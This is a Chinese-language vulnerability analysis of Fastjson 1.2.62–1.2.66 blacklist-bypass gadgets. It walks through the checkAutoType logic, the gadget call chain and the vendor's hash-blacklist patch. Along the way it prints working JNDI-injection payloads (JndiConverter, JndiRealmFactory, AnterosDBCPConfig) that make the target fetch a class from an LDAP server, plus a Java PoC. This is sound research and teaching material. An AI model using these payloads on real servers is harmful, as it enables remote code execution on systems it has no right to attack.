

0x00 前言
这里简单学习分析下Fastjson 1.2.62-1.2.68版本之间的一些Gadget和expertClass绕过利用。
黑名单绕过的Gadget主要参考的:https://github.com/threedr3am/learnjavabug
1.2.68的文件读写利用参考的:https://b1ue.cn/archives/364.html
0x01 1.2.62反序列化漏洞(黑名单绕过)
漏洞原理
新Gadget绕过黑名单限制。
org.apache.xbean.propertyeditor.JndiConverter类的toObjectImpl()函数存在JNDI注入漏洞,可由其构造函数处触发利用。
PoC:
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://localhost:1389/Exploit"}
前提条件
- 需要开启AutoType;
- Fastjson <= 1.2.62;
- JNDI注入利用所受的JDK版本限制;
- 目标服务端需要存在xbean-reflect包;
漏洞复现

漏洞代码示例:
package vul;

import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;

public class PoC_1_2_62 {
    public static void main(String[] args) {
        ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
        String poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"ldap://localhost:1389/Exploit\"}";
        JSON.parse(poc);
    }
}
开启LDAP恶意服务器和存放JNDIExploit恶意类的Web服务器,然后运行程序成功触发反序列化弹计算器:
调试分析
直接在CheckAutoType()函数上打上断点开始分析,函数位置:com\alibaba\fastjson\parser\ParserConfig.java
相比于之前版本调试分析时看的CheckAutoType()函数,这里新增了一些代码逻辑,这里大致说下,下面代码是判断是否调用AutoType相关逻辑之前的代码,说明如注释:
        if (typeName == null) {
            return null;
        }

        // 限制了JSON中@type指定的类名长度
        if (typeName.length() >= 192 || typeName.length() < 3) {
            throw new JSONException("autoType is not support. " + typeName);
        }

        // 单独对expectClass参数进行判断,设置expectClassFlag的值
        // 当且仅当expectClass参数不为空且不为Object、Serializable、...等类类型时expectClassFlag才为true
        final boolean expectClassFlag;
        if (expectClass == null) {
            expectClassFlag = false;
        } else {
            if (expectClass == Object.class
                    || expectClass == Serializable.class
                    || expectClass == Cloneable.class
                    || expectClass == Closeable.class
                    || expectClass == EventListener.class
                    || expectClass == Iterable.class
                    || expectClass == Collection.class
                    ) {
                expectClassFlag = false;
            } else {
                expectClassFlag = true;
            }
        }

        String className = typeName.replace('$', '.');
        Class<?> clazz = null;

        final long BASIC = 0xcbf29ce484222325L;
        final long PRIME = 0x100000001b3L;

        // 1.2.43检测,"["
        final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
        if (h1 == 0xaf64164c86024f1aL) { // [
            throw new JSONException("autoType is not support. " + typeName);
        }

        // 1.2.41检测,"Lxx;"
        if ((h1 ^ className.charAt(className.length() - 1)) * PRIME == 0x9198507b5af98f0L) {
            throw new JSONException("autoType is not support. " + typeName);
        }

        // 1.2.42检测,"LL"
        final long h3 = (((((BASIC ^ className.charAt(0))
                * PRIME)
                ^ className.charAt(1))
                * PRIME)
                ^ className.charAt(2))
                * PRIME;

        // 对类名进行Hash计算并查找该值是否在INTERNAL_WHITELIST_HASHCODES即内部白名单中,若在则internalWhite为true
        boolean internalWhite = Arrays.binarySearch(INTERNAL_WHITELIST_HASHCODES,
                TypeUtils.fnv1a_64(className)
        ) >= 0;
未开启AutoType时
在前面的基础上进行调试。
由于未开启AutoType、未设置expectClass且类名不在内部白名单中,因此第一段判断逻辑(这是开启AutoType的检测逻辑)没进去执行:
往下,一系列的调用来尝试加载class,但并没有加载成功,看注释即可:
        // 如果clazz还为null,则尝试从Mapping缓存中加载clazz
        if (clazz == null) {
            clazz = TypeUtils.getClassFromMapping(typeName);
        }

        // 如果clazz还为null,则尝试调用findClass()来加载clazz
        if (clazz == null) {
            clazz = deserializers.findClass(typeName);
        }

        // 如果clazz还为null,则尝试从typeMapping中获取clazz
        if (clazz == null) {
            clazz = typeMapping.get(typeName);
        }

        // 如果在前面判断是在internalWhite即内部哈希白名单中,则直接加载clazz
        if (internalWhite) {
            clazz = TypeUtils.loadClass(typeName, defaultClassLoader, true);
        }

        // 如果clazz不为空,且expectClass不为空、clazz不为HashMap类型、clazz不为expectClass的子类,则直接返回该类
        if (clazz != null) {
            if (expectClass != null
                    && clazz != java.util.HashMap.class
                    && !expectClass.isAssignableFrom(clazz)) {
                throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
            }

            return clazz;
        }

接着到了AutoType关闭时的判断执行逻辑,即这是不启用AutoType的检测逻辑:

此处先进行哈希黑名单过滤,然后进行哈希白名单匹配。由于该Gadget并不在黑名单中,因此能绕过此检测逻辑。
往下的代码逻辑如下,看注释:
        // 这里通过ASM对指定class进行visit,并尝试获取JsonType注解信息
        boolean jsonType = false;
        InputStream is = null;
        try {
            String resource = typeName.replace('.', '/') + ".class";
            if (defaultClassLoader != null) {
                is = defaultClassLoader.getResourceAsStream(resource);
            } else {
                is = ParserConfig.class.getClassLoader().getResourceAsStream(resource);
            }
            if (is != null) {
                ClassReader classReader = new ClassReader(is, true);
                TypeCollector visitor = new TypeCollector("<clinit>", new Class[0]);
                classReader.accept(visitor);
                jsonType = visitor.hasJsonType();
            }
        } catch (Exception e) {
            // skip
        } finally {
            IOUtils.close(is);
        }

        // 设置autoTypeSupport开关
        final int mask = Feature.SupportAutoType.mask;
        boolean autoTypeSupport = this.autoTypeSupport
                || (features & mask) != 0
                || (JSON.DEFAULT_PARSER_FEATURE & mask) != 0;

        // 若到这一步,clazz还是null的话,就会对其是否开启AutoType、是否注解JsonType、是否设置expectClass来进行判断
        // 如果判断通过,就会判断是否开启AutoType或是否注解JsonType,是的话就会在加载clazz后将其缓存到Mappings中,这正是1.2.47的利用点
        // 也就是说,只要开启了AutoType或者注解了JsonType的话,在这段代码逻辑中就会把clazz缓存到Mappings中
        if (clazz == null && (autoTypeSupport || jsonType || expectClassFlag)) {
            boolean cacheClass = autoTypeSupport || jsonType;
            clazz = TypeUtils.loadClass(typeName, defaultClassLoader, cacheClass);
        }

        // 如果从前面加载得到了clazz
        if (clazz != null) {
            // 如果注解了JsonType,直接返回clazz
            if (jsonType) {
                TypeUtils.addMapping(typeName, clazz);
                return clazz;
            }

            // 判断clazz是否为ClassLoader、DataSource、RowSet等类的子类,是的话直接抛出异常
            if (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger
                    || javax.sql.DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver
                    || javax.sql.RowSet.class.isAssignableFrom(clazz) //
                    ) {
                throw new JSONException("autoType is not support. " + typeName);
            }

            // 如果是expectClass不为空且clazz是其子类,则直接返回,否则抛出异常
            if (expectClass != null) {
                if (expectClass.isAssignableFrom(clazz)) {
                    TypeUtils.addMapping(typeName, clazz);
                    return clazz;
                } else {
                    throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
                }
            }

            // build JavaBeanInfo后,对其creatorConstructor进行判断,如果该值不为null且开启AutoType则抛出异常
            JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, clazz, propertyNamingStrategy);
            if (beanInfo.creatorConstructor != null && autoTypeSupport) {
                throw new JSONException("autoType is not support. " + typeName);
            }
        }
再往下,clazz为null且AutoType为false就直接抛出异常找不到指定类了:

就这,未开启AutoType就无法成功加载恶意类达到攻击目的。
开启AutoType时
和前面一样的,看看关键点。
这里是进入了第一个判断的代码逻辑即开启AutoType的检测逻辑,先进行哈希白名单匹配、然后进行哈希黑名单过滤,但由于该类不在黑白名单中所以这块检测通过了并往下执行:

往下执行,到未开启AutoType的检测逻辑时直接跳过再往下执行,由于AutoTypeSupport为true,进入调用loadClass()函数的逻辑来加载恶意类:

跟进TypeUtils.loadClass()函数中,这块是老相识了,其中通过AppClassLoader类加载器成功加载恶意类,且由于前面开启AutoType的缘故、cacheClass为true进而开启了cache缓存、使得恶意类缓存到了Mapping中,最后返回加载的类:


最后由于AutoType开启了、clazz不为null且满足其中一些判断逻辑,最后就直接返回该恶意类了:
Gadget分析
AutoType那块调试分析完了,之后就是反序列化调用恶意类相关函数了。

继续往下调试看到,是调用到了org.apache.xbean.propertyeditor.JndiConverter类的无参构造函数,其中调用其父类AbstractConverter的有参构造函数:
跟进其父类AbstractConverter中,既然都调用到父类构造函数了,结合前面的PoC中的AsText属性知道(JndiConverter类中并没有重写该属性的setter方法),是调用的AbstractConverter类的setAsText()函数来进行setter设置的:

其中调用了toObject()函数进行对象转换操作,跟进去看下:

其中调用了toObjectImpl()函数进行处理。而该函数在父类AbstractConverter中只是个抽象函数,在其子类JndiConverter中是实现了的,其中就是JNDI注入漏洞点:

至此,就触发了JNDI注入漏洞导致成功利用了反序列化漏洞。
此时函数调用栈如下:
toObjectImpl:35, JndiConverter (org.apache.xbean.propertyeditor)
toObject:86, AbstractConverter (org.apache.xbean.propertyeditor)
setAsText:59, AbstractConverter (org.apache.xbean.propertyeditor)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
setValue:110, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:123, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:1241, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:866, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:1555, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JndiConverter (com.alibaba.fastjson.parser.deserializer)
deserialze:284, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:395, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1400, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1366, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:170, JSON (com.alibaba.fastjson)
parse:180, JSON (com.alibaba.fastjson)
parse:149, JSON (com.alibaba.fastjson)
main:10, PoC_1_2_62 (vul)
补丁分析
黑名单绕过的Gadget补丁都是在新版本中添加新Gadget黑名单来进行防御的:https://github.com/alibaba/fastjson/compare/1.2.62%E2%80%A61.2.66#diff-f140f6d9ec704eccb9f4068af9d536981a644f7d2a6e06a1c50ab5ee078ef6b4

新版本运行后直接被抛出异常:
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. org.apache.xbean.propertyeditor.JndiConverter
在哈希黑名单中添加了该类,其中匹配到了该恶意类的Hash值:
0x02 1.2.66反序列化漏洞(黑名单绕过)
漏洞原理
新Gadget绕过黑名单限制。
1.2.66涉及多条Gadget链,原理都是存在JDNI注入漏洞。
org.apache.shiro.realm.jndi.JndiRealmFactory类PoC:
{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory", "jndiNames":["ldap://localhost:1389/Exploit"], "Realms":[""]}

br.com.anteros.dbcp.AnterosDBCPConfig类PoC:
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://localhost:1389/Exploit"}
或
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"}
